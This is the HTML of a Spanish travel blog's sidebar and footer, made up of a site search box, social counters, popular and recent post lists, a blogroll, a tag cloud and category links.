                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_59d td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2017/08/costumbres-tradiciones-y-manifestaciones-culturales-del-estado-lara/" title="Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/08/costumbres-del-estado-lara6-e1663107654314.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/08/costumbres-tradiciones-y-manifestaciones-culturales-del-estado-lara/" title="Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Lara: Costumbres, Tradiciones, Cultura, Bailes y Fiestas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2023/04/vestimenta-japonesa-trajes-tipicos-de-japon-para-hombre-y-mujer/" title="Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=160%2C160&amp;ssl=1 4x" alt="Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/04/vestimenta-japonesa2-e1682356983698.webp?resize=160%2C160&amp;ssl=1 4x" alt="Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2023/04/vestimenta-japonesa-trajes-tipicos-de-japon-para-hombre-y-mujer/" title="Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer" class="bump-view" data-bump-view="tp">Vestimenta Japonesa: Trajes Típicos de Japón para Hombre y Mujer</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2024/08/alfabeto-hebreo-significado-y-valo-numerico/" title="Alfabeto Hebreo: Significado y Valor Numérico" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=160%2C160&amp;ssl=1 4x" alt="Alfabeto Hebreo: Significado y Valor Numérico" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=160%2C160&amp;ssl=1 4x" alt="Alfabeto Hebreo: Significado y Valor Numérico" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2024/08/alfabeto-hebreo-significado-y-valo-numerico/" title="Alfabeto Hebreo: Significado y Valor Numérico" class="bump-view" data-bump-view="tp">Alfabeto Hebreo: Significado y Valor Numérico</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_ea6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_ea6" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#97f3f6fbfee3ffd7f6e5fbf2f4f8e7e5f8f3e2f4f4fef8f9f2e4b9f4f8fa" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
